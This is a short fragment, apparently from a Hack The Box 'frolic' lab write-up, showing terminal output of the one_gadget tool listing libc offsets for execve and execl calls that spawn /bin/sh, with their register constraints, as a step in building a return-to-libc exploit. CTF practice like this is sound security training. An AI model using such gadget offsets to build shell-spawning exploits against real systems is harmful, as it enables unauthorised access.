 root@Kali:~/hackthebox/frolic# one_gadget -f libc
0x3ac5c execve("/bin/sh", esp+0x28, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x28] == NULL

0x3ac5e execve("/bin/sh", esp+0x2c, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x2c] == NULL

0x3ac62 execve("/bin/sh", esp+0x30, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x30] == NULL

0x3ac69 execve("/bin/sh", esp+0x34, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x34] == NULL

0x5fbc5 execl("/bin/sh", eax)
constraints:
  esi is the GOT address of libc
  eax == NULL

0x5fbc6 execl("/bin/sh", [esp])
constraints:
  esi is the GOT address of libc
  [esp] == NULL